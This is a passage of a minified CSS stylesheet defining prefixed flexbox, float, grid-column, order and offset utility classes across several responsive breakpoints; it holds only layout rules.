.lmn-figure-caption{color:var(--text-color-2);font-size:12px}.icgds .lmn-flex-row{flex-direction:row!important}.icgds .lmn-flex-column{flex-direction:column!important}.icgds .lmn-flex-row-reverse{flex-direction:row-reverse!important}.icgds .lmn-flex-column-reverse{flex-direction:column-reverse!important}.icgds .lmn-flex-wrap{flex-wrap:wrap!important}.icgds .lmn-flex-nowrap{flex-wrap:nowrap!important}.icgds .lmn-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.icgds .lmn-flex-fill{flex:1 1 auto!important}.icgds .lmn-flex-grow-0{flex-grow:0!important}.icgds .lmn-flex-grow-1{flex-grow:1!important}.icgds .lmn-flex-grow-2{flex-grow:2!important}.icgds .lmn-flex-grow-3{flex-grow:3!important}.icgds .lmn-flex-grow-4{flex-grow:4!important}.icgds .lmn-flex-shrink-0{flex-shrink:0!important}.icgds .lmn-flex-shrink-1{flex-shrink:1!important}.icgds .lmn-flex-shrink-2{flex-shrink:2!important}.icgds .lmn-flex-shrink-3{flex-shrink:3!important}.icgds .lmn-flex-shrink-4{flex-shrink:4!important}.icgds .lmn-justify-content-start{justify-content:flex-start!important}.icgds .lmn-justify-content-end{justify-content:flex-end!important}.icgds .lmn-justify-content-center{justify-content:center!important}.icgds .lmn-justify-content-between{justify-content:space-between!important}.icgds .lmn-justify-content-around{justify-content:space-around!important}.icgds .lmn-align-items-start{align-items:flex-start!important}.icgds .lmn-align-items-end{align-items:flex-end!important}.icgds .lmn-align-items-center{align-items:center!important}.icgds .lmn-align-items-baseline{align-items:baseline!important}.icgds .lmn-align-items-stretch{align-items:stretch!important}.icgds .lmn-align-content-start{align-content:flex-start!important}.icgds .lmn-align-content-end{align-content:flex-end!important}.icgds .lmn-align-content-center{align-content:center!important}.icgds .lmn-align-content-between{align-content:space-between!important}.icgds .lmn-align-content-around{align-content:space-around!important}.icgds .lmn-align-content-stretch{align-content:stretch!important}.icgds .lmn-align-self-auto{align-self:auto!important}.icgds .lmn-align-self-start{align-self:flex-start!important}.icgds .lmn-align-self-end{align-self:flex-end!important}.icgds .lmn-align-self-center{align-self:center!important}.icgds .lmn-align-self-baseline{align-self:baseline!important}.icgds .lmn-align-self-stretch{align-self:stretch!important}@media (min-width:584px){.icgds .lmn-flex-sm-row{flex-direction:row!important}.icgds .lmn-flex-sm-column{flex-direction:column!important}.icgds .lmn-flex-sm-row-reverse{flex-direction:row-reverse!important}.icgds .lmn-flex-sm-column-reverse{flex-direction:column-reverse!important}.icgds .lmn-flex-sm-wrap{flex-wrap:wrap!important}.icgds .lmn-flex-sm-nowrap{flex-wrap:nowrap!important}.icgds .lmn-flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.icgds .lmn-flex-sm-fill{flex:1 1 auto!important}.icgds .lmn-flex-sm-grow-0{flex-grow:0!important}.icgds .lmn-flex-sm-grow-1{flex-grow:1!important}.icgds .lmn-flex-sm-grow-2{flex-grow:2!important}.icgds .lmn-flex-sm-grow-3{flex-grow:3!important}.icgds .lmn-flex-sm-grow-4{flex-grow:4!important}.icgds .lmn-flex-sm-shrink-0{flex-shrink:0!important}.icgds .lmn-flex-sm-shrink-1{flex-shrink:1!important}.icgds .lmn-flex-sm-shrink-2{flex-shrink:2!important}.icgds .lmn-flex-sm-shrink-3{flex-shrink:3!important}.icgds .lmn-flex-sm-shrink-4{flex-shrink:4!important}.icgds .lmn-justify-content-sm-start{justify-content:flex-start!important}.icgds .lmn-justify-content-sm-end{justify-content:flex-end!important}.icgds .lmn-justify-content-sm-center{justify-content:center!important}.icgds .lmn-justify-content-sm-between{justify-content:space-between!important}.icgds .lmn-justify-content-sm-around{justify-content:space-around!important}.icgds .lmn-align-items-sm-start{align-items:flex-start!important}.icgds .lmn-align-items-sm-end{align-items:flex-end!important}.icgds .lmn-align-items-sm-center{align-items:center!important}.icgds .lmn-align-items-sm-baseline{align-items:baseline!important}.icgds .lmn-align-items-sm-stretch{align-items:stretch!important}.icgds .lmn-align-content-sm-start{align-content:flex-start!important}.icgds .lmn-align-content-sm-end{align-content:flex-end!important}.icgds .lmn-align-content-sm-center{align-content:center!important}.icgds .lmn-align-content-sm-between{align-content:space-between!important}.icgds .lmn-align-content-sm-around{align-content:space-around!important}.icgds .lmn-align-content-sm-stretch{align-content:stretch!important}.icgds .lmn-align-self-sm-auto{align-self:auto!important}.icgds .lmn-align-self-sm-start{align-self:flex-start!important}.icgds .lmn-align-self-sm-end{align-self:flex-end!important}.icgds .lmn-align-self-sm-center{align-self:center!important}.icgds .lmn-align-self-sm-baseline{align-self:baseline!important}.icgds .lmn-align-self-sm-stretch{align-self:stretch!important}}@media (min-width:784px){.icgds .lmn-flex-md-row{flex-direction:row!important}.icgds .lmn-flex-md-column{flex-direction:column!important}.icgds .lmn-flex-md-row-reverse{flex-direction:row-reverse!important}.icgds .lmn-flex-md-column-reverse{flex-direction:column-reverse!important}.icgds .lmn-flex-md-wrap{flex-wrap:wrap!important}.icgds .lmn-flex-md-nowrap{flex-wrap:nowrap!important}.icgds .lmn-flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.icgds .lmn-flex-md-fill{flex:1 1 auto!important}.icgds .lmn-flex-md-grow-0{flex-grow:0!important}.icgds .lmn-flex-md-grow-1{flex-grow:1!important}.icgds .lmn-flex-md-grow-2{flex-grow:2!important}.icgds .lmn-flex-md-grow-3{flex-grow:3!important}.icgds .lmn-flex-md-grow-4{flex-grow:4!important}.icgds .lmn-flex-md-shrink-0{flex-shrink:0!important}.icgds .lmn-flex-md-shrink-1{flex-shrink:1!important}.icgds .lmn-flex-md-shrink-2{flex-shrink:2!important}.icgds .lmn-flex-md-shrink-3{flex-shrink:3!important}.icgds .lmn-flex-md-shrink-4{flex-shrink:4!important}.icgds .lmn-justify-content-md-start{justify-content:flex-start!important}.icgds .lmn-justify-content-md-end{justify-content:flex-end!important}.icgds .lmn-justify-content-md-center{justify-content:center!important}.icgds .lmn-justify-content-md-between{justify-content:space-between!important}.icgds .lmn-justify-content-md-around{justify-content:space-around!important}.icgds .lmn-align-items-md-start{align-items:flex-start!important}.icgds .lmn-align-items-md-end{align-items:flex-end!important}.icgds .lmn-align-items-md-center{align-items:center!important}.icgds .lmn-align-items-md-baseline{align-items:baseline!important}.icgds .lmn-align-items-md-stretch{align-items:stretch!important}.icgds .lmn-align-content-md-start{align-content:flex-start!important}.icgds .lmn-align-content-md-end{align-content:flex-end!important}.icgds .lmn-align-content-md-center{align-content:center!important}.icgds .lmn-align-content-md-between{align-content:space-between!important}.icgds .lmn-align-content-md-around{align-content:space-around!important}.icgds .lmn-align-content-md-stretch{align-content:stretch!important}.icgds .lmn-align-self-md-auto{align-self:auto!important}.icgds .lmn-align-self-md-start{align-self:flex-start!important}.icgds .lmn-align-self-md-end{align-self:flex-end!important}.icgds .lmn-align-self-md-center{align-self:center!important}.icgds .lmn-align-self-md-baseline{align-self:baseline!important}.icgds .lmn-align-self-md-stretch{align-self:stretch!important}}@media (min-width:1072px){.icgds .lmn-flex-lg-row{flex-direction:row!important}.icgds .lmn-flex-lg-column{flex-direction:column!important}.icgds .lmn-flex-lg-row-reverse{flex-direction:row-reverse!important}.icgds .lmn-flex-lg-column-reverse{flex-direction:column-reverse!important}.icgds .lmn-flex-lg-wrap{flex-wrap:wrap!important}.icgds .lmn-flex-lg-nowrap{flex-wrap:nowrap!important}.icgds .lmn-flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.icgds .lmn-flex-lg-fill{flex:1 1 auto!important}.icgds .lmn-flex-lg-grow-0{flex-grow:0!important}.icgds .lmn-flex-lg-grow-1{flex-grow:1!important}.icgds .lmn-flex-lg-grow-2{flex-grow:2!important}.icgds .lmn-flex-lg-grow-3{flex-grow:3!important}.icgds .lmn-flex-lg-grow-4{flex-grow:4!important}.icgds .lmn-flex-lg-shrink-0{flex-shrink:0!important}.icgds .lmn-flex-lg-shrink-1{flex-shrink:1!important}.icgds .lmn-flex-lg-shrink-2{flex-shrink:2!important}.icgds .lmn-flex-lg-shrink-3{flex-shrink:3!important}.icgds .lmn-flex-lg-shrink-4{flex-shrink:4!important}.icgds .lmn-justify-content-lg-start{justify-content:flex-start!important}.icgds .lmn-justify-content-lg-end{justify-content:flex-end!important}.icgds .lmn-justify-content-lg-center{justify-content:center!important}.icgds .lmn-justify-content-lg-between{justify-content:space-between!important}.icgds .lmn-justify-content-lg-around{justify-content:space-around!important}.icgds .lmn-align-items-lg-start{align-items:flex-start!important}.icgds .lmn-align-items-lg-end{align-items:flex-end!important}.icgds .lmn-align-items-lg-center{align-items:center!important}.icgds .lmn-align-items-lg-baseline{align-items:baseline!important}.icgds .lmn-align-items-lg-stretch{align-items:stretch!important}.icgds .lmn-align-content-lg-start{align-content:flex-start!important}.icgds .lmn-align-content-lg-end{align-content:flex-end!important}.icgds .lmn-align-content-lg-center{align-content:center!important}.icgds .lmn-align-content-lg-between{align-content:space-between!important}.icgds .lmn-align-content-lg-around{align-content:space-around!important}.icgds .lmn-align-content-lg-stretch{align-content:stretch!important}.icgds .lmn-align-self-lg-auto{align-self:auto!important}.icgds .lmn-align-self-lg-start{align-self:flex-start!important}.icgds .lmn-align-self-lg-end{align-self:flex-end!important}.icgds .lmn-align-self-lg-center{align-self:center!important}.icgds .lmn-align-self-lg-baseline{align-self:baseline!important}.icgds .lmn-align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1264px){.icgds .lmn-flex-xl-row{flex-direction:row!important}.icgds .lmn-flex-xl-column{flex-direction:column!important}.icgds .lmn-flex-xl-row-reverse{flex-direction:row-reverse!important}.icgds .lmn-flex-xl-column-reverse{flex-direction:column-reverse!important}.icgds .lmn-flex-xl-wrap{flex-wrap:wrap!important}.icgds .lmn-flex-xl-nowrap{flex-wrap:nowrap!important}.icgds .lmn-flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.icgds .lmn-flex-xl-fill{flex:1 1 auto!important}.icgds .lmn-flex-xl-grow-0{flex-grow:0!important}.icgds .lmn-flex-xl-grow-1{flex-grow:1!important}.icgds .lmn-flex-xl-grow-2{flex-grow:2!important}.icgds .lmn-flex-xl-grow-3{flex-grow:3!important}.icgds .lmn-flex-xl-grow-4{flex-grow:4!important}.icgds .lmn-flex-xl-shrink-0{flex-shrink:0!important}.icgds .lmn-flex-xl-shrink-1{flex-shrink:1!important}.icgds .lmn-flex-xl-shrink-2{flex-shrink:2!important}.icgds .lmn-flex-xl-shrink-3{flex-shrink:3!important}.icgds .lmn-flex-xl-shrink-4{flex-shrink:4!important}.icgds .lmn-justify-content-xl-start{justify-content:flex-start!important}.icgds .lmn-justify-content-xl-end{justify-content:flex-end!important}.icgds .lmn-justify-content-xl-center{justify-content:center!important}.icgds .lmn-justify-content-xl-between{justify-content:space-between!important}.icgds .lmn-justify-content-xl-around{justify-content:space-around!important}.icgds .lmn-align-items-xl-start{align-items:flex-start!important}.icgds .lmn-align-items-xl-end{align-items:flex-end!important}.icgds .lmn-align-items-xl-center{align-items:center!important}.icgds .lmn-align-items-xl-baseline{align-items:baseline!important}.icgds .lmn-align-items-xl-stretch{align-items:stretch!important}.icgds .lmn-align-content-xl-start{align-content:flex-start!important}.icgds .lmn-align-content-xl-end{align-content:flex-end!important}.icgds .lmn-align-content-xl-center{align-content:center!important}.icgds .lmn-align-content-xl-between{align-content:space-between!important}.icgds .lmn-align-content-xl-around{align-content:space-around!important}.icgds .lmn-align-content-xl-stretch{align-content:stretch!important}.icgds .lmn-align-self-xl-auto{align-self:auto!important}.icgds .lmn-align-self-xl-start{align-self:flex-start!important}.icgds .lmn-align-self-xl-end{align-self:flex-end!important}.icgds .lmn-align-self-xl-center{align-self:center!important}.icgds .lmn-align-self-xl-baseline{align-self:baseline!important}.icgds .lmn-align-self-xl-stretch{align-self:stretch!important}}@media (min-width:1680px){.icgds .lmn-flex-2xl-row{flex-direction:row!important}.icgds .lmn-flex-2xl-column{flex-direction:column!important}.icgds .lmn-flex-2xl-row-reverse{flex-direction:row-reverse!important}.icgds .lmn-flex-2xl-column-reverse{flex-direction:column-reverse!important}.icgds .lmn-flex-2xl-wrap{flex-wrap:wrap!important}.icgds .lmn-flex-2xl-nowrap{flex-wrap:nowrap!important}.icgds .lmn-flex-2xl-wrap-reverse{flex-wrap:wrap-reverse!important}.icgds .lmn-flex-2xl-fill{flex:1 1 auto!important}.icgds .lmn-flex-2xl-grow-0{flex-grow:0!important}.icgds .lmn-flex-2xl-grow-1{flex-grow:1!important}.icgds .lmn-flex-2xl-grow-2{flex-grow:2!important}.icgds .lmn-flex-2xl-grow-3{flex-grow:3!important}.icgds .lmn-flex-2xl-grow-4{flex-grow:4!important}.icgds .lmn-flex-2xl-shrink-0{flex-shrink:0!important}.icgds .lmn-flex-2xl-shrink-1{flex-shrink:1!important}.icgds .lmn-flex-2xl-shrink-2{flex-shrink:2!important}.icgds .lmn-flex-2xl-shrink-3{flex-shrink:3!important}.icgds .lmn-flex-2xl-shrink-4{flex-shrink:4!important}.icgds .lmn-justify-content-2xl-start{justify-content:flex-start!important}.icgds .lmn-justify-content-2xl-end{justify-content:flex-end!important}.icgds .lmn-justify-content-2xl-center{justify-content:center!important}.icgds .lmn-justify-content-2xl-between{justify-content:space-between!important}.icgds .lmn-justify-content-2xl-around{justify-content:space-around!important}.icgds .lmn-align-items-2xl-start{align-items:flex-start!important}.icgds .lmn-align-items-2xl-end{align-items:flex-end!important}.icgds .lmn-align-items-2xl-center{align-items:center!important}.icgds .lmn-align-items-2xl-baseline{align-items:baseline!important}.icgds .lmn-align-items-2xl-stretch{align-items:stretch!important}.icgds .lmn-align-content-2xl-start{align-content:flex-start!important}.icgds .lmn-align-content-2xl-end{align-content:flex-end!important}.icgds .lmn-align-content-2xl-center{align-content:center!important}.icgds .lmn-align-content-2xl-between{align-content:space-between!important}.icgds .lmn-align-content-2xl-around{align-content:space-around!important}.icgds .lmn-align-content-2xl-stretch{align-content:stretch!important}.icgds .lmn-align-self-2xl-auto{align-self:auto!important}.icgds .lmn-align-self-2xl-start{align-self:flex-start!important}.icgds .lmn-align-self-2xl-end{align-self:flex-end!important}.icgds .lmn-align-self-2xl-center{align-self:center!important}.icgds .lmn-align-self-2xl-baseline{align-self:baseline!important}.icgds .lmn-align-self-2xl-stretch{align-self:stretch!important}}.icgds .lmn-float-left{float:left!important}.icgds .lmn-float-right{float:right!important}.icgds .lmn-float-none{float:none!important}@media (min-width:584px){.icgds .lmn-float-sm-left{float:left!important}.icgds .lmn-float-sm-right{float:right!important}.icgds .lmn-float-sm-none{float:none!important}}@media (min-width:784px){.icgds .lmn-float-md-left{float:left!important}.icgds .lmn-float-md-right{float:right!important}.icgds .lmn-float-md-none{float:none!important}}@media (min-width:1072px){.icgds .lmn-float-lg-left{float:left!important}.icgds .lmn-float-lg-right{float:right!important}.icgds .lmn-float-lg-none{float:none!important}}@media (min-width:1264px){.icgds .lmn-float-xl-left{float:left!important}.icgds .lmn-float-xl-right{float:right!important}.icgds .lmn-float-xl-none{float:none!important}}@media (min-width:1680px){.icgds .lmn-float-2xl-left{float:left!important}.icgds .lmn-float-2xl-right{float:right!important}.icgds .lmn-float-2xl-none{float:none!important}}.icgds .lmn-row{display:flex;flex-wrap:wrap;margin-right:-.5rem;margin-left:-.5rem}.icgds .lmn-row.lmn-no-gutters{margin-right:0;margin-left:0}.icgds .lmn-row.lmn-no-gutters>.lmn-col,.icgds .lmn-row.lmn-no-gutters>[class*=lmn-col-]{padding-right:0;padding-left:0}.icgds .lmn-row-gutter-24{margin-right:-.75rem;margin-left:-.75rem}.icgds .lmn-row-gutter-24>[class^=lmn-col]{padding-right:.75rem;padding-left:.75rem}.icgds .lmn-col,.icgds .lmn-col-1,.icgds .lmn-col-10,.icgds .lmn-col-11,.icgds .lmn-col-12,.icgds .lmn-col-2,.icgds .lmn-col-2xl,.icgds .lmn-col-2xl-1,.icgds .lmn-col-2xl-10,.icgds .lmn-col-2xl-11,.icgds .lmn-col-2xl-12,.icgds .lmn-col-2xl-2,.icgds .lmn-col-2xl-3,.icgds .lmn-col-2xl-4,.icgds .lmn-col-2xl-5,.icgds .lmn-col-2xl-6,.icgds .lmn-col-2xl-7,.icgds .lmn-col-2xl-8,.icgds .lmn-col-2xl-9,.icgds .lmn-col-2xl-auto,.icgds .lmn-col-3,.icgds .lmn-col-4,.icgds .lmn-col-5,.icgds .lmn-col-6,.icgds .lmn-col-7,.icgds .lmn-col-8,.icgds .lmn-col-9,.icgds .lmn-col-auto,.icgds .lmn-col-lg,.icgds .lmn-col-lg-1,.icgds .lmn-col-lg-10,.icgds .lmn-col-lg-11,.icgds .lmn-col-lg-12,.icgds .lmn-col-lg-2,.icgds .lmn-col-lg-3,.icgds .lmn-col-lg-4,.icgds .lmn-col-lg-5,.icgds .lmn-col-lg-6,.icgds .lmn-col-lg-7,.icgds .lmn-col-lg-8,.icgds .lmn-col-lg-9,.icgds .lmn-col-lg-auto,.icgds .lmn-col-md,.icgds .lmn-col-md-1,.icgds .lmn-col-md-10,.icgds .lmn-col-md-11,.icgds .lmn-col-md-12,.icgds .lmn-col-md-2,.icgds .lmn-col-md-3,.icgds .lmn-col-md-4,.icgds .lmn-col-md-5,.icgds .lmn-col-md-6,.icgds .lmn-col-md-7,.icgds .lmn-col-md-8,.icgds .lmn-col-md-9,.icgds .lmn-col-md-auto,.icgds .lmn-col-sm,.icgds .lmn-col-sm-1,.icgds .lmn-col-sm-10,.icgds .lmn-col-sm-11,.icgds .lmn-col-sm-12,.icgds .lmn-col-sm-2,.icgds .lmn-col-sm-3,.icgds .lmn-col-sm-4,.icgds .lmn-col-sm-5,.icgds .lmn-col-sm-6,.icgds .lmn-col-sm-7,.icgds .lmn-col-sm-8,.icgds .lmn-col-sm-9,.icgds .lmn-col-sm-auto,.icgds .lmn-col-xl,.icgds .lmn-col-xl-1,.icgds .lmn-col-xl-10,.icgds .lmn-col-xl-11,.icgds .lmn-col-xl-12,.icgds .lmn-col-xl-2,.icgds .lmn-col-xl-3,.icgds .lmn-col-xl-4,.icgds .lmn-col-xl-5,.icgds .lmn-col-xl-6,.icgds .lmn-col-xl-7,.icgds .lmn-col-xl-8,.icgds .lmn-col-xl-9,.icgds .lmn-col-xl-auto{width:100%;min-height:1px;padding-right:.5rem;padding-left:.5rem}.icgds .lmn-col{flex-basis:0;flex-grow:1;max-width:100%}.icgds .lmn-col-auto{flex:0 0 auto;width:auto;max-width:none}.icgds .lmn-col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.icgds .lmn-col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.icgds .lmn-col-3{flex:0 0 25%;max-width:25%}.icgds .lmn-col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.icgds .lmn-col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.icgds .lmn-col-6{flex:0 0 50%;max-width:50%}.icgds .lmn-col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.icgds .lmn-col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.icgds .lmn-col-9{flex:0 0 75%;max-width:75%}.icgds .lmn-col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.icgds .lmn-col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.icgds .lmn-col-12{flex:0 0 100%;max-width:100%}.icgds .lmn-order-first{order:-1}.icgds .lmn-order-last{order:13}.icgds .lmn-order-0{order:0}.icgds .lmn-order-1{order:1}.icgds .lmn-order-2{order:2}.icgds .lmn-order-3{order:3}.icgds .lmn-order-4{order:4}.icgds .lmn-order-5{order:5}.icgds .lmn-order-6{order:6}.icgds .lmn-order-7{order:7}.icgds .lmn-order-8{order:8}.icgds .lmn-order-9{order:9}.icgds .lmn-order-10{order:10}.icgds .lmn-order-11{order:11}.icgds .lmn-order-12{order:12}.icgds .lmn-offset-1{margin-left:8.3333333333%}.icgds .lmn-offset-2{margin-left:16.6666666667%}.icgds .lmn-offset-3{margin-left:25%}.icgds .lmn-offset-4{margin-left:33.3333333333%}.icgds .lmn-offset-5{margin-left:41.6666666667%}.icgds .lmn-offset-6{margin-left:50%}.icgds .lmn-offset-7{margin-left:58.3333333333%}.icgds .lmn-offset-8{margin-left:66.6666666667%}.icgds .lmn-offset-9{margin-left:75%}.icgds .lmn-offset-10{margin-left:83.3333333333%}.icgds .lmn-offset-11{margin-left:91.6666666667%}@media (min-width:584px){.icgds .lmn-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.icgds .lmn-col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.icgds .lmn-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.icgds .lmn-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.icgds .lmn-col-sm-3{flex:0 0 25%;max-width:25%}.icgds .lmn-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.icgds .lmn-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.icgds .lmn-col-sm-6{flex:0 0 50%;max-width:50%}.icgds .lmn-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.icgds .lmn-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.icgds .lmn-col-sm-9{flex:0 0 75%;max-width:75%}.icgds .lmn-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.icgds .lmn-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.icgds .lmn-col-sm-12{flex:0 0 100%;max-width:100%}.icgds .lmn-order-sm-first{order:-1}.icgds .lmn-order-sm-last{order:13}.icgds .lmn-order-sm-0{order:0}.icgds .lmn-order-sm-1{order:1}.icgds .lmn-order-sm-2{order:2}.icgds .lmn-order-sm-3{order:3}.icgds .lmn-order-sm-4{order:4}.icgds .lmn-order-sm-5{order:5}.icgds .lmn-order-sm-6{order:6}.icgds .lmn-order-sm-7{order:7}.icgds .lmn-order-sm-8{order:8}.icgds .lmn-order-sm-9{order:9}.icgds .lmn-order-sm-10{order:10}.icgds .lmn-order-sm-11{order:11}.icgds .lmn-order-sm-12{order:12}.icgds .lmn-offset-sm-0{margin-left:0}.icgds .lmn-offset-sm-1{margin-left:8.3333333333%}.icgds .lmn-offset-sm-2{margin-left:16.6666666667%}.icgds .lmn-offset-sm-3{margin-left:25%}.icgds .lmn-offset-sm-4{margin-left:33.3333333333%}.icgds .lmn-offset-sm-5{margin-left:41.6666666667%}.icgds .lmn-offset-sm-6{margin-left:50%}.icgds .lmn-offset-sm-7{margin-left:58.3333333333%}.icgds .lmn-offset-sm-8{margin-left:66.6666666667%}.icgds .lmn-offset-sm-9{margin-left:75%}.icgds .lmn-offset-sm-10{margin-left:83.3333333333%}.icgds .lmn-offset-sm-11{margin-left:91.6666666667%}}@media (min-width:784px){.icgds .lmn-col-md{flex-basis:0;flex-grow:1;max-width:100%}.icgds .lmn-col-md-auto{flex:0 0 auto;width:auto;max-width:none}.icgds .lmn-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.icgds .lmn-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.icgds .lmn-col-md-3{flex:0 0 25%;max-width:25%}.icgds .lmn-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.icgds .lmn-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.icgds .lmn-col-md-6{flex:0 0 50%;max-width:50%}.icgds .lmn-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.icgds .lmn-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.icgds .lmn-col-md-9{flex:0 0 75%;max-width:75%}.icgds .lmn-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.icgds .lmn-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.icgds .lmn-col-md-12{flex:0 0 100%;max-width:100%}.icgds .lmn-order-md-first{order:-1}.icgds .lmn-order-md-last{order:13}.icgds .lmn-order-md-0{order:0}.icgds .lmn-order-md-1{order:1}.icgds .lmn-order-md-2{order:2}.icgds .lmn-order-md-3{order:3}.icgds .lmn-order-md-4{order:4}.icgds .lmn-order-md-5{order:5}.icgds .lmn-order-md-6{order:6}.icgds .lmn-order-md-7{order:7}.icgds .lmn-order-md-8{order:8}.icgds .lmn-order-md-9{order:9}.icgds .lmn-order-md-10{order:10}.icgds .lmn-order-md-11{order:11}.icgds .lmn-order-md-12{order:12}.icgds .lmn-offset-md-0{margin-left:0}.icgds .lmn-offset-md-1{margin-left:8.3333333333%}.icgds .lmn-offset-md-2{margin-left:16.6666666667%}.icgds .lmn-offset-md-3{margin-left:25%}.icgds .lmn-offset-md-4{margin-left:33.3333333333%}.icgds .lmn-offset-md-5{margin-left:41.6666666667%}.icgds .lmn-offset-md-6{margin-left:50%}.icgds .lmn-offset-md-7{margin-left:58.3333333333%}.icgds .lmn-offset-md-8{margin-left:66.6666666667%}.icgds .lmn-offset-md-9{margin-left:75%}.icgds .lmn-offset-md-10{margin-left:83.3333333333%}.icgds .lmn-offset-md-11{margin-left:91.6666666667%}}@media (min-width:1072px){.icgds .lmn-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.icgds .lmn-col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.icgds .lmn-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.icgds .lmn-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.icgds .lmn-col-lg-3{flex:0 0 25%;max-width:25%}.icgds .lmn-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.icgds .lmn-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.icgds .lmn-col-lg-6{flex:0 0 50%;max-width:50%}.icgds .lmn-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.icgds .lmn-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.icgds .lmn-col-lg-9{flex:0 0 75%;max-width:75%}.icgds .lmn-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.icgds .lmn-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.icgds .lmn-col-lg-12{flex:0 0 100%;max-width:100%}.icgds .lmn-order-lg-first{order:-1}.icgds .lmn-order-lg-last{order:13}.icgds .lmn-order-lg-0{order:0}.icgds .lmn-order-lg-1{order:1}.icgds .lmn-order-lg-2{order:2}.icgds .lmn-order-lg-3{order:3}.icgds .lmn-order-lg-4{order:4}.icgds .lmn-order-lg-5{order:5}.icgds .lmn-order-lg-6{order:6}.icgds .lmn-order-lg-7{order:7}.icgds .lmn-order-lg-8{order:8}.icgds .lmn-order-lg-9{order:9}.icgds .lmn-order-lg-10{order:10}.icgds .lmn-order-lg-11{order:11}.icgds .lmn-order-lg-12{order:12}.icgds .lmn-offset-lg-0{margin-left:0}.icgds .lmn-offset-lg-1{margin-left:8.3333333333%}.icgds .lmn-offset-lg-2{margin-left:16.6666666667%}.icgds .lmn-offset-lg-3{margin-left:25%}.icgds .lmn-offset-lg-4{margin-left:33.3333333333%}.icgds .lmn-offset-lg-5{margin-left:41.6666666667%}.icgds .lmn-offset-lg-6{margin-left:50%}.icgds .lmn-offset-lg-7{margin-left:58.3333333333%}.icgds .lmn-offset-lg-8{margin-left:66.6666666667%}.icgds .lmn-offset-lg-9{margin-left:75%}.icgds .lmn-offset-lg-10{margin-left:83.3333333333%}.icgds .lmn-offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1264px){.icgds .lmn-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.icgds .lmn-col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.icgds .lmn-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.icgds .lmn-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.icgds .lmn-col-xl-3{flex:0 0 25%;max-width:25%}.icgds .lmn-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.icgds .lmn-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.icgds .lmn-col-xl-6{flex:0 0 50%;max-width:50%}.icgds .lmn-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.icgds .lmn-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.icgds .lmn-col-xl-9{flex:0 0 75%;max-width:75%}.icgds .lmn-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.icgds .lmn-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.icgds .lmn-col-xl-12{flex:0 0 100%;max-width:100%}.icgds .lmn-order-xl-first{order:-1}.icgds .lmn-order-xl-last{order:13}.icgds .lmn-order-xl-0{order:0}.icgds .lmn-order-xl-1{order:1}.icgds .lmn-order-xl-2{order:2}.icgds .lmn-order-xl-3{order:3}.icgds .lmn-order-xl-4{order:4}.icgds .lmn-order-xl-5{order:5}.icgds .lmn-order-xl-6{order:6}.icgds .lmn-order-xl-7{order:7}.icgds .lmn-order-xl-8{order:8}.icgds .lmn-order-xl-9{order:9}.icgds .lmn-order-xl-10{order:10}.icgds .lmn-order-xl-11{order:11}.icgds .lmn-order-xl-12{order:12}.icgds .lmn-offset-xl-0{margin-left:0}.icgds .lmn-offset-xl-1{margin-left:8.3333333333%}.icgds .lmn-offset-xl-2{margin-left:16.6666666667%}.icgds .lmn-offset-xl-3{margin-left:25%}.icgds .lmn-offset-xl-4{margin-left:33.3333333333%}.icgds .lmn-offset-xl-5{margin-left:41.6666666667%}.icgds .lmn-offset-xl-6{margin-left:50%}.icgds .lmn-offset-xl-7{margin-left:58.3333333333%}.icgds .lmn-offset-xl-8{margin-left:66.6666666667%}.icgds .lmn-offset-xl-9{margin-left:75%}.icgds 